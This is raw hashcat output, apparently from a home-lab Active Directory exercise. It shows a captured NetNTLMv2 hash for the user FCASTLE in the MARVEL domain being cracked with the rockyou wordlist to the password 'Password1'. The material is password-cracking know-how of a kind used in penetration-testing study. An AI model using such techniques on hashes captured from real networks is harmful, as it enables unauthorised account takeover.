 Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344385
* Bytes.....: 53357329
* Keyspace..: 14344385
FCASTLE::MARVEL:1ac6df6316f657c9:d666004ce02a12560b19f6db1c2b51ad:0101000000000000807f5512b991d801e8a78a0a3f490e8c0000000
00200080050004f003000500001001e00570049004e002d00320039004b00370035004b004c00520031003800510004003400570049004e002d003200
39004b00370035004b004c0052003100380051002e0050004f00300050002e004c004f00430041004c000300140050004f00300050002e004c004f004
30041004c000500140050004f00300050002e004c004f00430041004c0007000800807f5512b991d80106000400020000000800300030000000000000
000100000000200000c8abc211872161e9e0511fbed5ecd7f92c2ce8420f50a1167afe3d903a1ea83a0a0010000000000000000000000000000000000
00900140063006900660073002f006100730066006c006b000000000000000000:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: FCASTLE::MARVEL:1ac6df6316f657c9:d666004ce02a12560b...000000
Time.Started.....: Thu Jul  7 04:43:53 2022 (0 secs)
Time.Estimated...: Thu Jul  7 04:43:53 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1323.9 kH/s (0.98ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> oooooo
Hardware.Mon.#1..: Util: 27%